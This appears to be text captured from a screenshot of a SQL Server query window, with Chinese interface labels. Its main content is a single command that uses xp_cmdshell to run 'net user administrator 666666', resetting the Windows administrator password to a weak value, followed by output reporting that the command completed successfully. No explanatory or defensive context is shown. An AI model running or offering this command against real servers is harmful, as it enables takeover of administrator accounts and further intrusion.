 1 FileManage 运行
1
2 exec master..xp_cmdshell 'net user administrator 666666'
3
消息 摘要 结果 1
output
命令成功完成。
(Null)